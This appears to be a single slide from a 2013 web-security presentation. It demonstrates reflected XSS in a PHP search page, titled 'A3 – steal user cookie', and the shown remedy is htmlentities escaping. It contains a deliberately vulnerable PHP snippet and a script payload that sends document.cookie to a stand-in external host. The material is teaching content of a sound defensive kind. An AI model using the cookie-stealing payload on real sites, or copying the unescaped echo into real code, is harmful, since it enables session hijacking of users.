 1999 - 2013 DRI. Some Rights Reserved
.
15
A3 – steal user cookie
<?php
// page prune to XSS
// script.php?search=hello
$results = some_search_function($_REQUEST['search']);
?>
<html>
<body>
<p>results for : <?= $_REQUEST['search']; ?>
<?= render_results($results); ?>
</body>
</html>
// set search to:
"<script>document.location='http://www.example.com/precious_cookie
?cookie='+document.cookie</script>"
<?php
// page prune to XSS
// script.php?search=hello
$results = some_search_function($_REQUEST['search']);
?>
<html>
<body>
<p>results for : <?=
htmlentities($_REQUEST['search'],ENT_COMPAT|ENT_HTML401,'UTF-8'); ?>
<?= render_results($results); ?>
</body>
</html>
 